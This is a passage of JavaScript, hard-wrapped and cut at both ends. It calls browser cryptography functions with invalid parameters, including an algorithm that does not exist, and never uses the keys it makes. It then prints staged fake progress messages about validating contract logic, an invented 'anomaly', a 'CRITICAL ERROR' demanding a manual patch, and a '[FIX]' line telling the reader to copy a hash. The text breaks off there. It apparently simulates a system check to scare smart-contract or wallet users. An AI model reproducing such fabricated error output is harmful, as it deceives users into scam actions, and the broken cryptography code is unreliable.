
e)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"AES-CBC",salt:new Uint
8Array(12)}, seed, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1b8
47e1d inside Instruction is not allowed a
t this time");

  console.error("CRITICAL ERROR: Manual p
atch required for Instruction is not allo
wed at this time");

  console.log("%c[FIX]: Copy this hash to 